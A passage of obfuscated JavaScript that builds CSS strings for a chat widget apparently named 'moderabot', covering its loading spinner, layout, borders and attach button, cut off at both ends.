x21e998._0x56002b,0x323)+_0x5a4dc3(_0x21e998._0x54f015,-0xc,0x552,_0x21e998._0x1af855)+_0x5a4dc3(0x6f9,_0x21e998._0x52bbcd,_0x21e998._0xb0b923,_0x21e998._0x263ed2)+_0x5a4dc3(_0x21e998._0x2e20f8,0x467,0x669,0x869)+_0x2dfc6e(_0x21e998._0x688cf6,_0x21e998._0x5dc9b1,0xabb,0xe3d)+_0x5a4dc3(0xbbb,_0x21e998._0x40af86,0x7e1,0x842)+_0x5a4dc3(0x1019,0xb20,0x6f0,_0x21e998._0x901140)+_0x5a4dc3(-0x1ee,_0x21e998._0x485882,0x3b4,0x186)+'\x0a\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x5a4dc3(-_0x21e998._0x3f7cf6,0x678,-0x12,_0x21e998._0x3476e3)+'rames'+_0x5a4dc3(_0x21e998._0xce880,_0x21e998._0x16b706,_0x21e998._0x464bb4,0x7b9)+'ng\x20{\x0a'+_0x5a4dc3(_0x21e998._0x96b667,_0x21e998._0x23d73f,_0x21e998._0x5471c7,_0x21e998._0x4a5f74)+_0x2dfc6e(_0x21e998._0x5e07fc,_0x21e998._0x41fbcf,0x27f,-0x23b)+'0%,\x206'+_0x2dfc6e(-_0x21e998._0x27741f,0x662,0x1f9,0x46a)+_0x5a4dc3(0xc0d,_0x21e998._0x3bfb8e,_0x21e998._0x37d9ad,_0x21e998._0x145a40)+'\x0a\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x6a6dfe,-_0x21e998._0x17aa09,0x27f,_0x21e998._0x28b751)+'\x20\x20\x20tr'+_0x5a4dc3(_0x21e998._0x399989,0x8fa,_0x21e998._0x582009,0x730)+_0x2dfc6e(0x71b,_0x21e998._0x353ddf,_0x21e998._0x3f2f2a,0xda4)+_0x5a4dc3(_0x21e998._0x1dbc26,0xdd8,_0x21e998._0x30fe0e,_0x21e998._0xbc5421)+_0x2dfc6e(-0x1d5,-_0x21e998._0x3c1b9e,_0x21e998._0x1a22ca,_0x21e998._0x52051b)+_0x5a4dc3(0x3aa,0x7e9,_0x21e998._0x29af56,_0x21e998._0x19ab45)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x11f,0x17,_0x21e998._0x19a507,_0x21e998._0xa134e9)+'\x20opac'+'ity:\x20'+'0.7;\x0a'+_0x5a4dc3(-0xf6,0x6fa,_0x21e998._0x2cd678,_0x21e998._0x32eba4)+_0x2dfc6e(-_0x21e998._0x4fd8eb,0x5d2,0x27f,0x463)+_0x2dfc6e(0x27e,0x346,0x4a9,_0x21e998._0x161940)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x710,_0x21e998._0x3564e9,_0x21e998._0x5b8109,0x418)+'\x20{\x0a\x20\x20'+_0x5a4dc3(_0x21e998._0x34542f,-_0x21e998._0x20b478,_0x21e998._0x2ff5c6,0x323)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0xb82,0x35b,_0x21e998._0x249043,_0x21e998._0x576350)+_0x2dfc6e(_0x21e998._0x20662b,0x66c,0x1a3,_0x21e998._0x5220ec)+_0x5a4dc3(_0x21e998._0x259057,_0x21e998._0x4459b5,_0x21e998._0x5a8bbc,0x8f8)+_0x2dfc6e(_0x21e998._0x1727d5,_0x21e998._0x4fd767,0x530,_0x21e998._0x50e1a0)+_0x2dfc6e(0x94e,_0x21e998._0x2267ba,0x950,_0x21e998._0x3bb01e)+_0x5a4dc3(-0x204,_0x21e998._0x278b28,_0x21e998._0x4d428a,_0x21e998._0x4d9f5d)+_0x2dfc6e(-0x86,-0x287,0x27f,0x5be)+_0x2dfc6e(0x2c5,-_0x21e998._0x12be85,_0x21e998._0x3a35e8,_0x21e998._0x4a4b50)+'\x20opac'+'ity:\x20'+'1;\x0a\x20\x20'+_0x2dfc6e(_0x21e998._0x5c2996,_0x21e998._0x5955dc,_0x21e998._0x4236dd,-_0x21e998._0x354d33)+_0x2dfc6e(_0x21e998._0xabdb5b,_0x21e998._0x3ef3d9,_0x21e998._0x315a17,_0x21e998._0x5cdbbf)+_0x5a4dc3(_0x21e998._0x5ddc29,_0x21e998._0x44ae8c,-0x112,0x323)+_0x5a4dc3(0x435,_0x21e998._0x1f8e69,-0x19f,_0x21e998._0x12f85e)+_0x5a4dc3(0x9f7,_0x21e998._0x8710b8,_0x21e998._0x302fc,0xb4b)+_0x2dfc6e(_0x21e998._0x1aa560,_0x21e998._0x279d36,_0x21e998._0x423fa1,_0x21e998._0x276744)+_0x2dfc6e(_0x21e998._0x1b5dcd,0x76a,0x9cd,_0x21e998._0x5aeaed)+_0x2dfc6e(0x8cb,0x76e,0xab2,0xe12)+_0x2dfc6e(0x650,0xc39,_0x21e998._0x158bb9,_0x21e998._0x5f0336)+'t-loa'+_0x2dfc6e(0x6e0,_0x21e998._0xaab915,_0x21e998._0x434905,0x830)+_0x5a4dc3(_0x21e998._0xdea37b,_0x21e998._0x2b20b7,_0x21e998._0x16cdff,0x64b)+_0x5a4dc3(_0x21e998._0x4496c0,0x48c,_0x21e998._0x4c8399,0x323)+_0x2dfc6e(_0x21e998._0x13a588,_0x21e998._0x4999eb,_0x21e998._0x172c63,_0x21e998._0x1dae72)+'ition'+':\x20abs'+_0x2dfc6e(_0x21e998._0x48ee19,_0x21e998._0x4bc102,0x49e,_0x21e998._0x343f39)+_0x5a4dc3(_0x21e998._0x3c27d2,0x72e,-_0x21e998._0x2e1656,0x283)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x8c3,0x594,0x2aa,0x3ec)+_0x5a4dc3(_0x21e998._0x1a8ea6,_0x21e998._0x58adc5,_0x21e998._0x4175c8,_0x21e998._0x39aa21)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0xb23,0x4d3,_0x21e998._0x40d56d,0x814)+_0x2dfc6e(_0x21e998._0x54723f,_0x21e998._0x5b4a36,_0x21e998._0x207845,_0x21e998._0x997077)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20r'+_0x2dfc6e(_0x21e998._0x46842c,0x6cb,_0x21e998._0x4197ba,0x62a)+_0x2dfc6e(_0x21e998._0x40c055,_0x21e998._0x3d8335,_0x21e998._0x34082c,0x615)+_0x2dfc6e(_0x21e998._0x21d45a,_0x21e998._0x18e689,0x27f,_0x21e998._0x3f3d21)+_0x5a4dc3(0xa65,0x444,_0x21e998._0x5dab18,0x98c)+'ottom'+':\x200;\x0a'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'backg'+'round'+_0x5a4dc3(_0x21e998._0x24005d,0x5da,0x357,_0x21e998._0x1dec1d)+_0x2dfc6e(0x527,0x66c,_0x21e998._0x35e766,_0x21e998._0xbeb3fc)+_0x5a4dc3(_0x21e998._0xdb7c47,0x5dd,_0x21e998._0x3cc763,_0x21e998._0x2cf458)+',\x20255'+_0x2dfc6e(0x602,0x869,0x45f,_0x21e998._0x1624a5)+_0x5a4dc3(_0x21e998._0x23c9cc,_0x21e998._0x45f8c9,_0x21e998._0x57136b,0xb8d)+_0x2dfc6e(-0x2c0,0x14,_0x21e998._0xd349f5,_0x21e998._0x482736)+_0x5a4dc3(0x565,0x4a1,_0x21e998._0x38d599,_0x21e998._0x4d0122)+_0x5a4dc3(0x561,0x3fb,_0x21e998._0x5c0183,0x1b5)+_0x2dfc6e(0x259,0x809,_0x21e998._0x19c3c9,_0x21e998._0x3414be)+_0x2dfc6e(0x890,_0x21e998._0x3b649e,_0x21e998._0x46c5e1,_0x21e998._0xe3df89)+_0x5a4dc3(-0x62,_0x21e998._0x1710d0,_0x21e998._0x5606ff,0x323)+_0x5a4dc3(0x9f8,_0x21e998._0xc6d24c,0x52d,_0x21e998._0x2cdbeb)+'ex-di'+'recti'+_0x5a4dc3(_0x21e998._0x3f2f2a,0xa56,0x628,0x72a)+'olumn'+_0x5a4dc3(0x3b,_0x21e998._0x2ecd0c,0x256,_0x21e998._0x3d86bb)+_0x2dfc6e(-0x2ad,0x3a2,_0x21e998._0x216a32,-_0x21e998._0x6fbb47)+_0x2dfc6e(_0x21e998._0x3e2a0f,0x2f8,0x778,0x966)+_0x5a4dc3(_0x21e998._0x2b2008,0x1b8,_0x21e998._0x39b313,_0x21e998._0x4a1db1)+_0x5a4dc3(-0xf3,_0x21e998._0x4569d4,-_0x21e998._0x50cf6e,_0x21e998._0x2291f9)+_0x5a4dc3(_0x21e998._0x68eccb,_0x21e998._0x2a903b,_0x21e998._0x3e0e3c,0xbf8)+_0x2dfc6e(-0x7c,0x45a,_0x21e998._0x3712c7,_0x21e998._0x374d4b)+_0x5a4dc3(0x288,0x2f6,0x73d,0x323)+_0x2dfc6e(_0x21e998._0x3252dc,_0x21e998._0x30e2d5,_0x21e998._0x2329bd,0xb68)+_0x5a4dc3(_0x21e998._0x66b803,0x3b7,_0x21e998._0x41aa44,0x396)+'-cont'+'ent:\x20'+'cente'+_0x2dfc6e(0x4fc,-0x2dc,_0x21e998._0x366f56,-0x75)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20z-'+_0x5a4dc3(0x294,_0x21e998._0x5d95cb,0x542,0x2d2)+_0x5a4dc3(0x3c0,0x22d,0x2fd,_0x21e998._0x2f1525)+_0x5a4dc3(0xc5f,_0x21e998._0x4b84d8,_0x21e998._0x4159c0,0xb4b)+_0x2dfc6e(-_0x21e998._0x56699f,_0x21e998._0x185b27,_0x21e998._0x4236dd,_0x21e998._0x170ab4)+'\x20bord'+'er-ra'+_0x5a4dc3(_0x21e998._0xc191b1,0x3f6,_0x21e998._0x1e6308,_0x21e998._0x194777)+_0x5a4dc3(-_0x21e998._0x32033d,_0x21e998._0xec1924,0xed,_0x21e998._0x5e578c)+_0x2dfc6e(-_0x21e998._0x24018b,0x26c,_0x21e998._0x4b5092,0x54c)+_0x5a4dc3(-_0x21e998._0x37f2f6,-0x11f,_0x21e998._0x3f78bb,0x323)+_0x2dfc6e(_0x21e998._0x163afa,0x326,0x6f7,_0x21e998._0x5c744e)+_0x2dfc6e(_0x21e998._0x2aeb97,0x6f3,_0x21e998._0x2aeaa,0x290)+_0x2dfc6e(0x684,0x493,_0x21e998._0x51a8f8,-_0x21e998._0xcd543e)+'erabo'+_0x2dfc6e(_0x21e998._0x13d5f5,_0x21e998._0x2e0ff3,_0x21e998._0x46dc60,0xeea))+(_0x5a4dc3(0x435,_0x21e998._0x1c458b,_0x21e998._0x3da778,_0x21e998._0x115887)+'pinne'+_0x5a4dc3(_0x21e998._0x3a5382,0xb78,0xd5c,0xb39)+_0x5a4dc3(_0x21e998._0x3da778,0xc4,_0x21e998._0x479efb,_0x21e998._0x1737ae)+_0x5a4dc3(_0x21e998._0x303458,0x613,0x4ce,0x164)+_0x2dfc6e(0x74,-_0x21e998._0xd26cca,0xd9,-0x1a8)+_0x5a4dc3(0x5e0,0x986,_0x21e998._0x391752,0x7b0)+';\x0a\x20\x20\x20'+_0x5a4dc3(-0xe8,_0x21e998._0x19045d,-_0x21e998._0x46285e,0x323)+_0x2dfc6e(0xa98,0x80c,0xa7a,0x76e)+'ght:\x20'+'40px;'+_0x5a4dc3(_0x21e998._0x3ea9a9,_0x21e998._0x25ca7,0xd6c,0xb4b)+'\x20\x20\x20\x20\x20'+'\x20bord'+'er:\x203'+_0x5a4dc3(_0x21e998._0x38ca9f,-_0x21e998._0x20e76a,-_0x21e998._0x3d49fc,0x202)+_0x2dfc6e(0x588,0x621,0x660,0x4d0)+'gba(1'+'57,\x205'+_0x5a4dc3(-0x2b5,-_0x21e998._0x563d71,_0x21e998._0x55fb1e,_0x21e998._0x4497e8)+_0x5a4dc3(_0x21e998._0x49f270,_0x21e998._0x400155,_0x21e998._0x569e4a,0x155)+_0x5a4dc3(0xdd7,_0x21e998._0x52d58c,0x97d,0x9fb)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20b'+'order'+_0x5a4dc3(_0x21e998._0x333e4c,0x6ee,_0x21e998._0x356938,_0x21e998._0x14f126)+'-colo'+_0x5a4dc3(_0x21e998._0x4d545d,_0x21e998._0xf5c8ac,0xb02,0x837)+_0x5a4dc3(0x12c,0x3b8,_0x21e998._0x7a839e,_0x21e998._0xeb22e8)+_0x5a4dc3(_0x21e998._0x509800,-_0x21e998._0x2291f9,_0x21e998._0x4a42df,_0x21e998._0x3f6ba1)+_0x2dfc6e(-0x14c,_0x21e998._0xc10e80,_0x21e998._0x58b2bc,_0x21e998._0x3e90fc)+_0x5a4dc3(_0x21e998._0x1d7461,_0x21e998._0x4f200f,0x85d,_0x21e998._0x4b1b71)+_0x2dfc6e(0x66a,_0x21e998._0x2253b0,_0x21e998._0x4c301f,_0x21e998._0x49d0cc)+_0x5a4dc3(0x6ad,0x5c2,_0x21e998._0xbde703,_0x21e998._0x479e56)+_0x5a4dc3(_0x21e998._0x1156f9,0x35e,0xbe,_0x21e998._0x2fbb9b)+_0x5a4dc3(0x1fe,_0x21e998._0x3ce409,0x407,_0x21e998._0x52ad10)+'\x20\x20\x20\x20\x20'+'\x20\x20ani'+'matio'+_0x2dfc6e(_0x21e998._0x30f1e1,-0x31d,0x15a,-_0x21e998._0x4d0367)+_0x5a4dc3(_0x21e998._0x22814b,0xcb8,_0x21e998._0x48c6b6,0xb9f)+_0x2dfc6e(_0x21e998._0x1b16fd,_0x21e998._0x74c578,_0x21e998._0x2eb4b6,_0x21e998._0x1100ac)+'ar\x20in'+_0x2dfc6e(0x270,0x5e7,0x5bd,0x545)+_0x5a4dc3(0x623,0x5b3,-0x5c,_0x21e998._0x3531e6)+_0x2dfc6e(_0x21e998._0x176537,0x1b9,0x27f,-0x25b)+_0x2dfc6e(_0x21e998._0x1c2433,0x4fd,0x7cf,_0x21e998._0x3c5b15)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x4538cc,0xa28,0x533,_0x21e998._0x56700f)+_0x5a4dc3(0x636,0x48d,0x4b4,_0x21e998._0x1f0a9f)+_0x2dfc6e(_0x21e998._0x3b0598,0x4c2,_0x21e998._0x2995b2,0x282)+_0x2dfc6e(_0x21e998._0x5679a0,0x76a,0x892,0x4d0)+_0x5a4dc3(0x5ad,0x105,-0x14a,_0x21e998._0x55b152)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x639,_0x21e998._0x740db,0x34a,_0x21e998._0xf2e996)+'trans'+_0x2dfc6e(0x182,-0x18b,0x1a3,0x395)+_0x2dfc6e(0x163,_0x21e998._0x3a06aa,_0x21e998._0xef1b8e,_0x21e998._0x4558ff)+_0x2dfc6e(_0x21e998._0x17f943,_0x21e998._0x4340da,_0x21e998._0x158478,0x31b)+_0x2dfc6e(0x64a,0x4f5,0x64a,0xa76)+_0x2dfc6e(_0x21e998._0x404be1,_0x21e998._0x88e88c,_0x21e998._0x2f9494,_0x21e998._0xcc7af4)+_0x5a4dc3(0x800,_0x21e998._0x34e788,_0x21e998._0xd96c43,0x323)+_0x2dfc6e(0xb,_0x21e998._0x74e0df,0x1a6,-_0x21e998._0x48323d)+'%\x20{\x20t'+_0x5a4dc3(_0x21e998._0xe357f,_0x21e998._0x10702f,_0x21e998._0x47be56,0x635)+_0x2dfc6e(_0x21e998._0x2cc88a,_0x21e998._0x3e212a,0x6de,0x204)+_0x5a4dc3(_0x21e998._0x2a9116,0x636,-_0x21e998._0x5aac1b,0x18c)+_0x2dfc6e(-0x56,0x82f,0x4c7,0x832)+'deg);'+_0x2dfc6e(-_0x21e998._0x522640,_0x21e998._0x6f81ce,0x24c,0x667)+_0x5a4dc3(-_0x21e998._0x1dc02f,_0x21e998._0xb0b923,_0x21e998._0x5982b1,_0x21e998._0x3310d5)+_0x5a4dc3(0x723,0xcac,_0x21e998._0x42432a,_0x21e998._0x345137)+_0x2dfc6e(0x229,_0x21e998._0x530bb8,0x27f,-0xcf)+_0x2dfc6e(0xe48,_0x21e998._0x1ffd92,0x8f4,0xc27)+'derab'+'ot-wi'+_0x2dfc6e(0x3bf,0x6e0,0x88a,_0x21e998._0x14d895)+'loadi'+_0x2dfc6e(_0x21e998._0x1e017b,0xcb0,0xa4e,0x998)+_0x5a4dc3(-0x1bc,0x1b8,-0x98,_0x21e998._0x4319a5)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'margi'+_0x2dfc6e(-_0x21e998._0x4185d4,0x8d4,0x47c,_0x21e998._0x2336cb)+':\x2015p'+'x;\x0a\x20\x20'+_0x2dfc6e(0x6ff,0x3f7,_0x21e998._0x40a645,-_0x21e998._0x5c490c)+_0x2dfc6e(_0x21e998._0x4b9af1,0x13a,0x421,-_0x21e998._0xa029c0)+_0x2dfc6e(_0x21e998._0x36ae4b,0x3bc,_0x21e998._0x2835be,0x4cb)+_0x2dfc6e(0x1a2,_0x21e998._0x3d153c,0x567,0x574)+_0x2dfc6e(_0x21e998._0x3a2492,0x80e,_0x21e998._0x1ae8ba,0x801)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20f'+_0x2dfc6e(_0x21e998._0x3a130d,0xc1d,0xa0f,_0x21e998._0x5d7f97)+_0x2dfc6e(0xacd,0xdcc,_0x21e998._0x3414be,0x906)+_0x5a4dc3(0x2f7,0x1f0,0x539,0x6d0)+_0x5a4dc3(0x82c,_0x21e998._0x54b92d,_0x21e998._0x11c06c,_0x21e998._0x491621)+_0x5a4dc3(_0x21e998._0x37f5d7,-_0x21e998._0x16c82a,-_0x21e998._0x1c6cac,0x323)+_0x5a4dc3(-0x102,0x6d6,0x5fd,0x18f)+_0x2dfc6e(0x1d1,_0x21e998._0x4a1db1,0x2b9,-0xb7)+_0x2dfc6e(_0x21e998._0x24da3e,_0x21e998._0x554785,_0x21e998._0x4a6174,0x7cb)+_0x2dfc6e(0xa9f,0x2bf,_0x21e998._0x321ee6,_0x21e998._0x483ef9)+_0x5a4dc3(_0x21e998._0x11d751,_0x21e998._0x44513e,0x412,0x323)+_0x5a4dc3(_0x21e998._0x50faf7,_0x21e998._0x3dd645,0x588,0x958)+_0x2dfc6e(0x4a6,_0x21e998._0x261c80,0x27f,-0xe2)+_0x2dfc6e(0x479,_0x21e998._0x2d97ef,_0x21e998._0x3684ee,0x6de)+'odera'+_0x5a4dc3(_0x21e998._0x1ff83b,_0x21e998._0x12978d,-0x1b4,_0x21e998._0x3b1260)+_0x2dfc6e(0xb1c,0x53d,_0x21e998._0x321887,0x134)+'-atta'+_0x2dfc6e(-0x147,0x57d,0x410,_0x21e998._0x198b99)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x73a,0x29c,-_0x21e998._0x2731d0,_0x21e998._0x36b7fe)+_0x5a4dc3(_0x21e998._0x2329bd,0x2a5,-_0x21e998._0x321474,0x2cf)+_0x5a4dc3(-0xce,-_0x21e998._0x300384,_0x21e998._0x4d8f1a,_0x21e998._0x267cc7)+_0x5a4dc3(0x284,0x80a,0x215,_0x21e998._0x1ccb9f)+_0x2dfc6e(_0x21e998._0x1cf14a,_0x21e998._0x2c54e0,0x417,_0x21e998._0x4538cc)+_0x5a4dc3(0x1f0,0x642,0x4a5,0x323)+_0x2dfc6e(0x6f2,0x10a,0x27f,-_0x21e998._0x38c667)+'borde'+'r:\x20no'+_0x5a4dc3(_0x21e998._0x2b1988,0x49b,0x8d2,_0x21e998._0x4ef266)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'curso'+_0x2dfc6e(0x9b1,_0x21e998._0x50481c,_0x21e998._0x68ea37,0x4cf)+_0x2dfc6e(_0x21e998._0x643033,_0x21e998._0x504181,0x949,_0x21e998._0x3224bd)+';\x0a\x20\x20\x20'+_0x5a4dc3(-0x158,-0x1f8,_0x21e998._0xbdd269,_0x21e998._0x568f57)+_0x5a4dc3(-0x28d,-_0x21e998._0x11783e,-_0x21e998._0x586d6e,_0x21e998._0x1c7aa4)+'dding'+_0x2dfc6e(_0x21e998._0x4c6c0b,0xc23,_0x21e998._0x249d43,0x92e)+_0x5a4dc3(_0x21e998._0x74c578,-_0x21e998._0x54c9cb,_0x21e998._0x313384,0x323)+_0x2dfc6e(_0x21e998._0x9ae541,-0x2df,0x27f,0x5a6)+_0x2dfc6e(0xb57,_0x21e998._0x332db5,_0x21e998._0x5b849a,_0x21e998._0x427eeb)+_0x5a4dc3(_0x21e998._0x180e4d,_0x21e998._0xbe0d4,_0x21e998._0x4801e0,_0x21e998._0x5ad5b7)+_0x2dfc6e(_0x21e998._0x7574ff,_0x21e998._0x2440d9,_0x21e998._0x57e42a,_0x21e998._0x2c9ad2)+'\x0a\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x1465ff,_0x21e998._0x2c54e0,0x23a,0x323)+_0x2dfc6e(0x6e2,_0x21e998._0x11c0ee,0x778,_0x21e998._0x1bd319)+'gn-it'+_0x5a4dc3(0x630,0x1ef,-0x272,0x24b)+_0x5a4dc3(0xda7,_0x21e998._0x4add79,_0x21e998._0x3422af,0xbf8)+_0x2dfc6e(_0x21e998._0xcb34fe,_0x21e998._0x42a5a1,0x1b8,_0x21e998._0x5ed054)+_0x2dfc6e(0x480,0x1fd,0x27f,-_0x21e998._0x360686)+_0x5a4dc3(_0x21e998._0x21cf39,_0x21e998._0x35049c,_0x21e998._0xe78b74,_0x21e998._0x98828)+_0x2dfc6e(_0x21e998._0xbba7f3,0x6f8,_0x21e998._0x4e2010,_0x21e998._0x460228)+_0x5a4dc3(0x8e3,0x343,_0x21e998._0x1a7945,0x579)+_0x5a4dc3(_0x21e998._0x1dc795,_0x21e998._0x19d341,_0x21e998._0x14b922,_0x21e998._0x4a9873)+_0x5a4dc3(_0x21e998._0x50694e,0x781,_0x21e998._0x3f2860,0x5f6)+_0x2dfc6e(0x2fa,_0x21e998._0x323dc1,_0x21e998._0x51b61f,_0x21e998._0xa9eeb4)+_0x2dfc6e(_0x21e998._0x1c1906,0x10e,_0x21e998._0x122bfd,_0x21e998._0x4933d9)+_0x2dfc6e(_0x21e998._0x293916,-0x82,0x27f,-0x2d8)+_0x2dfc6e(-0x371,-0x302,_0x21e998._0x46c45f,0x1cf)+':\x20#8D'+_0x2dfc6e(-0x2ab,0x324,0xbf,_0x21e998._0x193552)+_0x5a4dc3(_0x21e998._0x2cb2c8,0xb15,0xca4,_0x21e998._0x124675)+_0x5a4dc3(_0x21e998._0x21f5e2,_0x21e998._0x11802b,0x430,0x323)+'\x20\x20tra'+_0x5a4dc3(0x8dc,_0x21e998._0x5a0067,_0x21e998._0x3ffa10,0x43e)+_0x2dfc6e(0x92e,0x3a0,0x686,_0x21e998._0x19a17a)+'olor\x20'+'0.2s\x20'+_0x2dfc6e(0xd12,_0x21e998._0x3518f5,0x8ff,0x8f6)+_0x5a4dc3(_0x21e998._0x491f7c,_0x21e998._0x4f64e5,_0x21e998._0x3ddeb5,_0x21e998._0x27cbcb)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x372,-_0x21e998._0x22ff19,-0x247,0x282)+_0x2dfc6e(-0x108,0x653,_0x21e998._0x117a1c,_0x21e998._0x49c775)+'ink:\x20'+'0;\x0a\x20\x20'+_0x5a4dc3(_0x21e998._0x17f5b3,_0x21e998._0x399d79,_0x21e998._0x4aa508,_0x21e998._0x1fbf31)+'\x20\x20\x20\x20h'+_0x2dfc6e(_0x21e998._0x21d949,0x19d,0x268,_0x21e998._0x37c6ec)+_0x2dfc6e(_0x21e998._0x20dd24,_0x21e998._0x2132d5,0x634,0x912)+_0x2dfc6e(0xb2b,_0x21e998._0x27eca3,_0x21e998._0x3650df,0x42e)+_0x5a4dc3(0x18d,0x21,-_0x21e998._0x4b973a,_0x21e998._0x5b51cf)+_0x2dfc6e(-_0x21e998._0x261c80,-_0x21e998._0x2610ea,_0x21e998._0x43dfef,_0x21e998._0x2b7dfe)+'idth:'+'\x2024px'+_0x2dfc6e(0x415,-_0x21e998._0x5b771e,0x1df,_0x21e998._0x2efa72)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x730,_0x21e998._0x52e35e,_0x21e998._0x327ddb,_0x21e998._0x457a41)+_0x2dfc6e(_0x21e998._0x71956c,_0x21e998._0x43ce99,_0x21e998._0x372237,_0x21e998._0x331183)+_0x5a4dc3(0x16a,0x10b,_0x21e998._0x1f95a6,0x4f9)+_0x5a4dc3(_0x21e998._0x5e9e47,0x8a8,0x940,0x6ea)+_0x5a4dc3(_0x21e998._0x5a3be3,_0x21e998._0x5930e7,_0x21e998._0x40f075,0x323)+_0x5a4dc3(_0x21e998._0x1d1deb,0x30f,_0x21e998._0x43e047,0x3b3)+_0x2dfc6e(0xa1d,_0x21e998._0x37f5d7,_0x21e998._0x2c9817,0x917)+_0x5a4dc3(_0x21e998._0x503f5e,_0x21e998._0x544833,0xe96,0xb1d)+'\x20flex'+_0x2dfc6e(_0x21e998._0x5deea9,0x2a4,_0x21e998._0x223e56,_0x21e998._0x39a5eb)+'t;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(-0x126,-_0x21e998._0x52a1ae,_0x21e998._0x406d8f,-_0x21e998._0x2fad86)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x57d,_0x21e998._0x2d5878,0x49d,0x941)+_0x2dfc6e(_0x21e998._0x334e2b,-_0x21e998._0x19c36a,_0x21e998._0x3c5c38,_0x21e998._0x4b5f2a)+_0x5a4dc3(_0x21e998._0x1e9ced,_0x21e998._0x360c91,_0x21e998._0x42a4c0,_0x21e998._0x1db947)+_0x5a4dc3(0x5d9,0x2f9,_0x21e998._0x4c6fea,0x57c))+(_0x2dfc6e(-0xad,0x6f3,_0x21e998._0x576ea8,-0x17)+_0x5a4dc3(-_0x21e998._0x238565,-0x287,-_0x21e998._0x3e0c88,0x233)+_0x2dfc6e(_0x21e998._0x4ae644,-_0x21e998._0x681b4e,_0x21e998._0x431cf4,_0x21e998._0x52bbcd)+_0x5a4dc3(_0x21e998._0x29697d,0x323,_0x21e998._0x25fea9,_0x21e998._0x5441ff)+_0x2dfc6e(0x358,_0x21e998._0x1a8401,0x68f,0x4a1)+_0x2dfc6e(0x1a2,0x7b6,_0x21e998._0x52559e,-0x6d)+_0x2dfc6e(-_0x21e998._0x20f0f2,_0x21e998._0x160e0a,_0x21e998._0x40a906,_0x21e998._0x471bd9)+_0x5a4dc3(0x936,0x5a4,_0x21e998._0xad200b,_0x21e998._0x332b60)+_0x2dfc6e(0x654,_0x21e998._0x1dbc26,0x5f6,_0x21e998._0x3093c0)+_0x5a4dc3(_0x21e998._0xca434c,0x34a,0x449,0x283)+_0x2dfc6e(0x4df,0x27f,_0x21e998._0x19a507,0x43f)+_0x2dfc6e(_0x21e998._0x49a60c,_0x21e998._0x8643c8,0x4a9,0x43e)+_0x5a4dc3(0x768,_0x21e998._0x21126e,0x14a,_0x21e998._0x568f57)+_0x5a4dc3(_0x21e998._0x4923eb,_0x21e998._0x3a3610,0xb6b,0xb4b)+'\x20\x20\x20\x20.'+_0x5a4dc3(0xd28,0xd08,_0x21e998._0x1202c3,0xa71)+_0x5a4dc3(0x67f,0xc61,0x5ff,0xb56)+_0x2dfc6e(_0x21e998._0x23c409,0x543,_0x21e998._0x5753a9,0x598)+'t-att'+'ach-h'+_0x2dfc6e(_0x21e998._0xc7dae0,0xaac,0x638,0x672)+_0x2dfc6e(_0x21e998._0x2dd5d4,_0x21e998._0x212a2a,_0x21e998._0x5b1858,0xa88)+_0x5a4dc3(_0x21e998._0x50977a,0x2e1,_0x21e998._0x3a0c7f,_0x21e998._0x1cb272)+_0x2dfc6e(0x2e1,_0x21e998._0x30ab15,0x4ca,_0x21e998._0x5bc185)+_0x5a4dc3(0x413,0xc59,0x56d,0x94d)+'y:\x20no'+_0x2dfc6e(_0x21e998._0x3d9bd7,0x849,0x866,0x601)+_0x2dfc6e(-0x72,0x241,0x14c,0x1b4)+_0x5a4dc3(_0x21e998._0x588214,_0x21e998._0x108332,_0x21e998._0x4cdc9a,_0x21e998._0x3d7330)+_0x5a4dc3(_0x21e998._0x1b5dcd,_0x21e998._0x492685,_0x21e998._0x9cd85c,0x323)+_0x5a4dc3(_0x21e998._0x19ab45,-0x28b,0x71f,0x281)+_0x5a4dc3(_0x21e998._0x24da3e,0x1ff,0x632,0x323)+'\x20\x20\x20\x0a\x20'+_0x5a4dc3(-0x1eb,0x61c,0x78e,0x323)+'\x20\x20.mo'+_0x5a4dc3(0x6f1,_0x21e998._0x10f5df,_0x21e998._0x4bfa90,_0x21e998._0x428300)+'ot-wi'+_0x2dfc6e(_0x21e998._0x21bf23,_0x21e998._0x521bde,_0x21e998._0xc8234,0x3ee)+_0x2dfc6e(0xe5d,_0x21e998._0x1675c3,_0x21e998._0x50c9aa,_0x21e998._0x4a79e0)+_0x2dfc6e(_0x21e998._0x27ffc1,_0x21e998._0x5154c7,0x68f,0xa8c)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x4fb,0xc0e,_0x21e998._0x15c5fa,_0x21e998._0x34695a)+_0x2dfc6e(0x34e,_0x21e998._0x339245,_0x21e998._0x10b5f1,_0x21e998._0x3ce92a)+_0x2dfc6e(-_0x21e998._0x6378db,-_0x21e998._0x54c9cb,_0x21e998._0xd74d15,_0x21e998._0x12ed9c)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x882,_0x21e998._0x18f8af,_0x21e998._0x565cb3,0x684)+_0x5a4dc3(_0x21e998._0x36a200,0x6b2,_0x21e998._0x422c79,0x6c3)+_0x5a4dc3(0xdb0,0x7d3,0xce5,_0x21e998._0x5b638d)+_0x5a4dc3(_0x21e998._0x3d485a,0x262,0x1d0,0x353)+'rtant'+_0x5a4dc3(0x19,_0x21e998._0x216b37,0x23,_0x21e998._0x1578ee)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x6fc,_0x21e998._0x39f898,_0